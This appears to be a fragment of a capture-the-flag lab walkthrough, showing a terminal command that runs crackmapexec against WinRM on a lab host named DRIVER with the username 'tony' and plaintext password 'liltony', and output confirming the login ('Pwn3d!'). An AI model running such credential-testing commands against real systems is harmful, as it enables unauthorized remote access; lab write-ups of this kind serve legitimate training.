 [★]$ crackmapexec winrm 10.129.187.16 -u tony -p liltony
WINRM 10.129.187.16 5985 DRIVER [*] Windows 10 Build 10240 (nam
e:DRIVER) (domain:DRIVER)
WINRM 10.129.187.16 5985 DRIVER [+] DRIVER\tony:liltony (Pwn3d!
)